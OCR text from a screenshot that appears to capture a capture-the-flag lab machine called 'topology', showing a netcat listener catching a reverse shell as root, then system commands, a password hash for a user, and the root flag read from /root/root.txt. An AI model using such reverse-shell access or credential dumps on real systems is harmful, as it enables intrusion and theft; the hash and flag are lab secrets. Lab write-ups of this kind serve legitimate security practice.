 10.10.14.12
23:37
1 2 3 4
Miskatonic University | T
equation.php (1146×65)
403 Forbidden
kali@kali: ~/Desktop/tools/psypy
File Actions Edit View Help
kali@kali: ~/Desktop
vdaisley@topology: /opt/gnuplot
kali@kali: ~/Desktop/tools/psypy
┌──(kali㉿kali)-[~/Desktop/tools/psypy]
└─$ nc -lvvp 9001
listening on [any] 9001 ...
connect to [10.10.14.12] from topology.htb [10.10.11.217] 55988
bash: cannot set terminal process group (5571): Inappropriate ioctl for device
bash: no job control in this shell
root@topology:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:c7:a2 brd ff:ff:ff:ff:ff:ff
inet 10.10.11.217/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:c7a2/64 scope global dynamic mngtmpaddr
valid_lft 86399sec preferred_lft 14399sec
inet6 fe80::250:56ff:feb9:c7a2/64 scope link
valid_lft forever preferred_lft forever
root@topology:~# whoami
whoami
root
vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
root@topology:~# cat /root/root.txt
cat /root/root.txt
e4e606b3c59354487e8597a07ebe9c1b
root@topology:~#